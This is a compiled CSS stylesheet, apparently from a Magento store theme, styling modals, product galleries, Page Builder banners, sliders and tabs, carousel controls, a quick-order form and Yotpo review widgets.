  .modal-popup .action-close {
    padding: 30px; } }

.modal-popup .heading--page {
  margin-top: 0; }

.modal-popup .action.primary, .modal-popup .action.secondary {
  width: auto; }

.modal-slide .action-close {
  padding: 17px 14px; }

.modal-slide .page-main-actions {
  margin-bottom: 18px;
  margin-top: 33px; }

.modals-overlay {
  background-color: rgba(0, 0, 0, 0.7);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0; }

body._has-modal-custom {
  height: 100vh;
  overflow: hidden;
  width: 100vw; }
  body._has-modal-custom .modal-custom-overlay {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 0;
    background-color: rgba(0, 0, 0, 0.7); }

@media all and (min-width: 768px) {
  body._has-modal-custom {
    height: 100%;
    overflow: hidden;
    width: 100%; }
    body._has-modal-custom .modal-custom-overlay {
      height: 100vh;
      left: 0;
      position: fixed;
      top: 0;
      width: 100vw; } }

@media all and (max-width: 767px) {
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    left: 0; }
    .custom-slide._show {
      visibility: visible; }
      .custom-slide._show .modal-inner-wrap {
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
      opacity: 1;
      pointer-events: auto; }
      .custom-slide .modal-inner-wrap .modal__close-button-icon {
        fill: #000; } }
  @media all and (max-width: 767px) and (min-width: 768px) {
    .custom-slide {
      left: 72px; } }

@media all and (max-width: 767px) {
    .custom-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-x: hidden;
      overflow-y: auto; }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-sizing: border-box;
      height: auto;
      min-height: 100%; } }

.fotorama {
  width: 100%; }
  .fotorama .fotorama__nav-wrap {
    display: flex; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__nav-wrap {
        display: block; } }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__active, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active {
      box-sizing: border-box; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
        border-width: 2px; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__arr--disabled, .fotorama .fotorama__nav-wrap--horizontal .fotorama__arr--disabled {
      display: none !important; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
      background-color: #fff; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-up.svg"); }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-down.svg"); }
    .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
  .fotorama .fotorama__stage {
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__stage {
        padding-bottom: 0;
        margin-bottom: 16px; } }
    @media all and (min-width: 1024px) {
      .fotorama .fotorama__stage {
        margin-left: 16px;
        margin-bottom: 0; } }
    @media all and (min-width: 1200px) {
      .fotorama .fotorama__stage {
        margin-left: 48px; } }
  .fotorama .fotorama__stage.fotorama__shadows--top:before, .fotorama .fotorama__stage.fotorama__shadows--bottom:before, .fotorama .fotorama__stage.fotorama__shadows--right:before, .fotorama .fotorama__stage.fotorama__shadows--left:before,
  .fotorama .fotorama__nav.fotorama__shadows--top:before,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:before,
  .fotorama .fotorama__nav.fotorama__shadows--right:before,
  .fotorama .fotorama__nav.fotorama__shadows--left:before {
    background-image: none; }
  .fotorama .fotorama__stage.fotorama__shadows--top:after, .fotorama .fotorama__stage.fotorama__shadows--bottom:after, .fotorama .fotorama__stage.fotorama__shadows--right:after, .fotorama .fotorama__stage.fotorama__shadows--left:after,
  .fotorama .fotorama__nav.fotorama__shadows--top:after,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:after,
  .fotorama .fotorama__nav.fotorama__shadows--right:after,
  .fotorama .fotorama__nav.fotorama__shadows--left:after {
    background-image: none; }
  .fotorama .fotorama-video-container {
    cursor: pointer; }
    .fotorama .fotorama-video-container.video-unplayed:after {
      content: '';
      position: absolute;
      top: 12px;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100px;
      height: 100px;
      margin: auto;
      opacity: 0.8;
      background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right; }
    .fotorama .fotorama-video-container.video-unplayed:hover:after {
      opacity: 1; }
    .fotorama .fotorama-video-container.fotorama__product-video--loaded .product-video {
      display: block;
      width: 100%;
      height: 100%; }
    .fotorama .fotorama-video-container .product-video {
      display: none; }
    .fotorama .fotorama-video-container .fotorama__img {
      pointer-events: none; }
  .fotorama .fotorama__thumb-border {
    display: none; }
  .fotorama__wrapper {
    width: 100%; }
    .fotorama__wrapper:not(._block-content-loading) {
      padding: 0 !important; }
    .fotorama__wrapper._block-content-loading {
      margin-bottom: 30px; }
      @media all and (min-width: 768px) {
        .fotorama__wrapper._block-content-loading {
          margin-bottom: 0; } }
      .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
      .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
        position: absolute;
        bottom: 0;
        opacity: 0; }
        @media all and (min-width: 1024px) {
          .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
          .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
            position: relative; } }
      .fotorama__wrapper._block-content-loading .loader {
        background-color: transparent; }
      @media all and (min-width: 1024px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 66px; }
          .fotorama__wrapper._block-content-loading > *:not(.loader) {
            opacity: 0; } }
      @media all and (min-width: 1200px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 98px; } }

.account .modal-container {
  display: none; }

.swal2-container .swal2-popup {
  border-radius: 0; }
  .swal2-container .swal2-popup .swal2-title {
    color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-content p {
    font-size: 14px; }
  .swal2-container .swal2-popup .swal2-close {
    color: #1a1b1d; }
    .swal2-container .swal2-popup .swal2-close:hover, .swal2-container .swal2-popup .swal2-close.focus-visible {
      color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-actions {
    flex-wrap: nowrap; }
  .swal2-container .swal2-popup .swal2-cancel,
  .swal2-container .swal2-popup .swal2-confirm {
    flex: 1 0 50%;
    margin: 0 8px; }

.webforms .form .actions-toolbar,
.webforms .form .fieldset,
.webforms .form .field {
  padding: 0;
  float: none; }

.webforms .form .validation-advice__number {
  margin: -8px 0 16px; }

.webforms .webforms-field {
  float: none; }

.webforms__modal-container {
  overflow: auto; }

.webforms__modal-content {
  padding-top: 24px; }

@font-face {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  src: url("${icons-pagebuilder__font-path}.eot");
  src: url("${icons-pagebuilder__font-path}.eot?#iefix") format("embedded-opentype"), url("${icons-pagebuilder__font-path}.woff") format("woff"), url("${icons-pagebuilder__font-path}.ttf") format("truetype"); }

.pagebuilder-icon, .slick-prev:before, .slick-prev:after,
.slick-next:before,
.slick-next:after {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none; }

[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  display: inline-block;
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle; }

.pagebuilder-icon-down:before {
  content: ""; }

.pagebuilder-icon-next:before {
  content: ""; }

.pagebuilder-icon-prev:before {
  content: ""; }

.pagebuilder-icon-up:before {
  content: ""; }

.product-full-width-section {
  padding: 0.5em 0; }
  .product-full-width-section .block.review-add {
    margin-top: 2.7rem; }

.page-layout-product-full-width .block.related {
  margin-top: 2.7rem; }

.page-main-details .product-section-title {
  border-bottom: 1px solid #fbfbfb;
  margin-bottom: 16px;
  padding-bottom: 16px; }

.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > th {
    border: none;
    padding: 8px 32px 16px 0; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > td {
    border: none;
    padding: 8px 8px 16px; }

.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0; }

.slick-arrow.slick-hidden {
  display: none; }

.slick-prev {
  left: 2rem; }
  .slick-prev:before {
    content: '\f103';
    padding-right: 5px; }

.slick-next {
  right: 2rem; }
  .slick-next:before {
    content: '\f102';
    padding-left: 5px; }

.slick-prev,
.slick-next {
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101; }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    opacity: 0.2; }
  .slick-prev:hover,
  .slick-next:hover {
    background: #fcfcfc;
    border: none; }
    .slick-prev:hover.slick-disabled,
    .slick-next:hover.slick-disabled {
      opacity: 0.2; }
    .slick-prev:hover:before,
    .slick-next:hover:before {
      color: #fbfbfb; }
  .slick-prev:before, .slick-prev:after,
  .slick-next:before,
  .slick-next:after {
    color: #fbfbfb;
    font-size: 38px;
    opacity: 1; }
  .slick-prev:active, .slick-prev:focus, .slick-prev:not(.primary),
  .slick-next:active,
  .slick-next:focus,
  .slick-next:not(.primary) {
    background: rgba(252, 252, 252, 0.7);
    border: none;
    box-shadow: none; }
    .slick-prev:active:active, .slick-prev:focus:active, .slick-prev:not(.primary):active,
    .slick-next:active:active,
    .slick-next:focus:active,
    .slick-next:not(.primary):active {
      box-shadow: none; }

.slick-dots {
  bottom: -30px;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%; }
  .slick-dots li {
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: 0 5px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 14px; }
    .slick-dots li button {
      background: #fff;
      border: 1px solid #fbfbfb;
      border-radius: 10px;
      box-shadow: none;
      cursor: pointer;
      display: block;
      height: 14px;
      padding: 0;
      text-indent: -99999px;
      transition: 0.3s;
      width: 14px; }
      .slick-dots li button:hover {
        border: 1px solid #fbfbfb; }
      .slick-dots li button:active, .slick-dots li button:focus, .slick-dots li button:not(.primary) {
        box-shadow: none; }
    .slick-dots li.slick-active button {
      background: #1a1b1d; }

[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit; }
  [data-content-type='banner'] > [data-element='link']:hover,
  [data-content-type='banner'] > [data-element='empty_link']:hover {
    color: inherit;
    text-decoration: inherit; }

.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-banner-wrapper .pagebuilder-overlay {
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-banner-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-banner-wrapper .pagebuilder-banner-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 767px) {
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: none; } }

.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-content-type$='block'] .block p:last-child {
  margin-bottom: 8px;
  margin-top: 0; }

[data-content-type='button-item'] {
  max-width: 100%; }
  [data-content-type='button-item'] [data-element='link'],
  [data-content-type='button-item'] [data-element='empty_link'] {
    max-width: 100%;
    word-wrap: break-word; }
  [data-content-type='button-item'] [data-element='empty_link'] {
    cursor: default; }

a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  display: inline-flex !important;
  box-shadow: none; }

a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

@media all and (max-width: 767px) {
  .pagebuilder-column-group {
    flex-wrap: wrap; } }

@media all and (max-width: 767px) {
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%; } }

[data-content-type='heading'] {
  word-wrap: break-word; }

[data-content-type='html'] {
  word-wrap: break-word; }

figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit; }

figure[data-content-type='image'] figcaption {
  word-wrap: break-word; }

[data-content-type='map'] {
  height: 300px; }

.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px; }
  .pagebuilder-column .widget-product-grid .product-item .price-box {
    word-wrap: break-word; }
    .pagebuilder-column .widget-product-grid .product-item .price-box .price {
      white-space: normal; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
    display: inline-block;
    max-width: 100%; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
    display: inline-block;
    width: auto; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
    max-width: 100%;
    white-space: normal; }

.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important; } }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important; } }

[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  margin-left: auto;
  margin-right: auto;
  max-width: 1328px;
  width: 100%; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important; } }

[data-content-type="slide"] {
  min-height: inherit;
  overflow: hidden; }
  [data-content-type="slide"] > [data-element='link'],
  [data-content-type="slide"] > [data-element='empty_link'] {
    color: inherit;
    min-height: inherit;
    text-decoration: inherit; }
    [data-content-type="slide"] > [data-element='link']:hover,
    [data-content-type="slide"] > [data-element='empty_link']:hover {
      color: inherit;
      text-decoration: inherit; }

.pagebuilder-slide-wrapper {
  border-radius: inherit;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-slide-wrapper .pagebuilder-overlay {
    border-radius: inherit;
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center;
      min-height: inherit; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-slide-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-slide-wrapper .pagebuilder-slide-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 768px) {
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none; } }

.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-appearance="collage-right"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-appearance="collage-left"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance="collage-centered"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

div[data-content-type='slider'] {
  display: none; }
  div[data-content-type='slider'].slick-initialized {
    display: block;
    margin-bottom: 32px !important; }
  div[data-content-type='slider'] .slick-list,
  div[data-content-type='slider'] .slick-track,
  div[data-content-type='slider'] .slick-slide {
    min-height: inherit; }
    div[data-content-type='slider'] .slick-list > div,
    div[data-content-type='slider'] .slick-track > div,
    div[data-content-type='slider'] .slick-slide > div {
      min-height: inherit;
      overflow: hidden;
      width: 100%; }

div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0; }
  div[data-content-type='tabs'] .tabs-navigation li:first-child {
    margin-left: 0 !important; }
  div[data-content-type='tabs'] .tabs-navigation li.tab-header {
    background: #f7f7f9;
    border: 1px solid #fbfbfb;
    border-bottom: 0;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow-wrap: break-word;
    position: relative;
    word-wrap: break-word;
    z-index: 1; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
      margin-left: -1px; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
      border-right: 0;
      color: #000;
      cursor: pointer !important;
      display: block;
      font-size: 14px;
      font-weight: 600;
      padding: 1.4rem 2rem;
      position: relative;
      transition: all 0.3s;
      vertical-align: middle;
      white-space: normal; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
        display: block; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
        text-decoration: none; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
      border-right: 1px solid #fbfbfb; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
      background: #fff;
      z-index: 19; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
        position: relative;
        transition: all 0.3s; }

div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #fbfbfb;
  overflow: hidden;
  position: relative;
  z-index: 9; }
  div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
    min-height: inherit; }
    div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
      display: none; }

div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important; }

div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important; }

@media all and (max-width: 767px) {
  [data-content-type='tab-item'] {
    background-attachment: scroll !important; } }

div[data-content-type='text'] {
  word-wrap: break-word; }

div[data-content-type='video'] .pagebuilder-video-inner {
  display: inline-block;
  width: 100%; }

div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative; }

div[data-content-type='video'] iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }

.pb-force-flex-row {
  display: flex;
  flex: 1; }
  .pb-force-flex-row [data-content-type="row"] {
    display: flex;
    flex: 1; }
  .pb-force-flex-row [data-element="inner"] {
    display: flex;
    flex-direction: row !important;
    flex: 1; }
  .pb-force-flex-row [data-content-type="html"] {
    display: flex; }

.cms-content-important {
  background-color: #f7f7f9;
  color: #1a1b1d;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  margin: 0 0 16px;
  padding: 16px; }

.pagebuilder-full-width {
  float: left;
  width: 100%; }

.pagebuilder-content-type {
  margin-bottom: 16px; }

@media all and (min-width: 768px) {
  .pagebuilder-mobile-only {
    display: none !important; } }

@media all and (max-width: 767px) {
  .pagebuilder-mobile-hidden {
    display: none !important; } }

.quickorder__image {
  max-width: 250px; }

.quickorder__item {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: wrap; }
  .quickorder__item:last-of-type .remove {
    display: none; }
  .quickorder__item .ui-helper-hidden-accessible {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.quickorder__input {
  flex: 1 0 100%;
  margin: 0 0 4px; }
  @media all and (min-width: 480px) {
    .quickorder__input {
      flex: 1 0 calc(100% - 180px);
      max-width: calc(100% - 180px);
      margin: 0; } }
  .quickorder__input--qty {
    flex: 1 0 calc(100% - 64px);
    max-width: calc(100% - 64px); }
    @media all and (min-width: 480px) {
      .quickorder__input--qty {
        flex: 1 0 100px;
        max-width: 100px;
        margin: 0 0 0 16px; } }

.quickorder__button.remove {
  margin: 25px 0 0 16px; }

.quickorder__list-item {
  padding: 16px;
  line-height: 1.6; }
  .quickorder__list-item:hover, .quickorder__list-item.focused {
    background-color: #f5f5f5;
    cursor: pointer; }

.quickorder__link {
  font-weight: 700; }

.ui-menu.ui-autocomplete {
  border: 1px solid #6e7577;
  background-color: #fff;
  padding: 0;
  position: absolute;
  list-style: none;
  z-index: 1; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  color: #1a1b1d !important; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo a {
  color: #1a1b1d !important;
  background: transparent !important; }
  .page-main .product-view .yotpo a:hover, .page-main .product-view .yotpo a:focus {
    color: #6e7577 !important;
    background: transparent !important; }

.page-main .product-view .yotpo .free-text-search-input {
  border-radius: 0 !important;
  height: 48px !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo:hover {
  color: #0075e4 !important;
  text-decoration: underline !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active {
  color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:hover {
    cursor: default !important;
    color: #1a1b1d !important;
    text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
  font-size: 14px !important;
  width: 48px !important;
  height: 48px !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover {
    color: #fff !important;
    background-color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:before {
    content: url("../images/icons/arrow-left.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:after {
    content: url("../images/icons/arrow-left-light.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:before {
    content: url("../images/icons/arrow-right.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:after {
    content: url("../images/icons/arrow-right-light.svg") !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
  font-size: 24px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-default-button:hover,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover {
  background-color: initial !important;
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:before,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:before {
    display: block !important;
    transform: scaleX(1) !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:after,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:after {
    display: block !important;
    left: calc(50% - 12px) !important;
    opacity: 1 !important; }

.page-main .product-view .yotpo .yotpo-default-button:disabled, .page-main .product-view .yotpo .yotpo-default-button[disabled],
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] {
  background-color: #d8d8d8 !important;
  border-color: #d8d8d8 !important;
  color: #fff !important;
  cursor: not-allowed !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled .icon, .page-main .product-view .yotpo .yotpo-default-button[disabled] .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] .icon {
    fill: #fff !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled:hover, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover {
    background-color: #d8d8d8 !important; }
    .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after {
      display: none; }

.page-main .product-view .yotpo .yotpo-default-button .write-question-review-button-text,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-weight: 700 !important; }

.page-main .product-view .yotpo .yotpo-default-button.primary-color-btn.yotpo-submit:hover {
  background-color: #6e7577 !important;
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  font-family: "Inter" !important; }

